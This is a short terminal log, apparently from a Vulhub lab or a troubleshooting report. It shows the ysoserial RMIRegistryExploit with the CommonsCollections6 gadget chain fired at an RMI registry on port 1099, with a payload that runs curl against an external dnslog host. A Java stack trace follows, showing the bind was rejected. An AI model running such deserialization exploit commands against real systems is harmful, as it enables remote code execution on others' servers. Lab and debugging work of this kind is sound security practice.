 [root@iZ2ze7tiyiyc2jn4nh67z2Z rmi-registry-bind-deserialization]# java -cp /root/vulhub-tools/coldfusion/ysoserial-maste
r-2874a69f61-1.jar ysoserial.exploit.RMIRegistryExploit 123.56.181.14 1099 CommonsCollections6 "curl kdabqs.dnslog.cn"
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.AccessException: Registry.Registry.bind disallowed; origin /123.56.181.14 is non-local host
at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:421)
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:272)
at sun.rmi.transport.Transport$1.run(Transport.java:200)
at sun.rmi.transport.Transport$1.run(Transport.java:197)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.Transport.serviceCall(Transport.java:196)
at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:568)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:826)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.lambda$run$0(TCPTransport.java:683)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:682)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at java.lang.Thread.run(Thread.java:745)
at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(StreamRemoteCall.java:303)
at sun.rmi.transport.StreamRemoteCall.executeCall(StreamRemoteCall.java:279)